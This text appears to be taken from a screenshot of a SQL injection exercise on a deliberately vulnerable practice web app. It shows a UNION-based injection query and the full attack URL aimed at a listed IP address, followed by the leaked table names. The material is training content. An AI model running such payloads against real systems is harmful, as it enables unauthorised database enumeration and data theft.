 主页 漏洞信息 留言板 平台介绍 搜索留言 登录 注册
title: submit
SQLi语句：SELECT * FROM news WHERE title='2' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='dwvs'#'
标题 内容
2 account,caffaine,dwvs_admin_message,dwvs_message,dwvs_user_message,dwvs_vulnerability,flag,news,user
编制成的回忆
转眼两年时间已过去
Welcome Elements Console Network Sources Performance Memory Application Security Lighthouse CSS Overview HackBar 1 2 23
Encryption Encoding SQL XSS LFI Other
Load URL
http://47.103.94.191:8005//bug/sql_injection/sql_string.php?title=2' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='dwvs'%23&submit=submit
Split URL
Execute
Post data Referer User Agent Cookies Clear All